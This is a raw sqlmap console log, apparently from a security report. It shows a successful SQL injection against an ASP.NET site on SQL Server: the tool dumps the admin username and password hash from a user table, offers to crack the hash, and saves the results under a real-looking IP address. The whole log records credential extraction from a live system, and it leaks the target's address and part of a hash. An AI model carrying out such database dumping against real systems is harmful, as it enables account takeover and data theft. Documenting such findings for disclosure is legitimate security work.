 [20:23:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2014
[20:23:04] [INFO] fetching entries of column(s) 'Password, Username' for table 'Base_Users' in database 'RYPlatformManagerDB'
[20:23:04] [INFO] fetching number of column(s) 'Password, Username' entries for table 'Base_Users' in database 'RYPlatformManagerDB'
[20:23:04] [INFO] resumed: 1
[20:23:04] [WARNING] in case of table dumping problems (e.g. column entry order) you are advised to rerun with '--force-pivoting'
[20:23:04] [INFO] resumed: 62BD77187E8A6F972A9AC67ED734EFAE
[20:23:04] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[20:23:04] [INFO] retrieved: admin
[20:23:06] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]  y
[20:23:09] [INFO] writing hashes to a temporary file 'c:\users\this_i~1\appdata\local\temp\sqlmape2s90x19672\sqlmaphashes-r0rdvz.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: RYPlatformManagerDB
Table: Base_Users
[1 entry]
+----------+----------------------------------+
| Username | Password                         |
+----------+----------------------------------+
| admin    | 62BD7718 C67ED734EFAE |
+----------+----------------------------------+
[20:23:12] [INFO] table 'RYPlatformManagerDB.dbo.Base_Users' dumped to CSV file 'C:\Users\This_is_Y\AppData\Local\sqlmap\output\ 20\dump\RYPlatformMana
[20:23:12] [INFO] fetched data logged to text files under 'C:\Users\This_is_Y\AppData\Local\sqlmap\output\122.51.209.120'
[20:23:12] [WARNING] you haven't updated sqlmap for more than 227 days!!!
[*] ending @ 20:23:12 /2020-06-07/
PS E:\安全工具\扫描\sqlmap>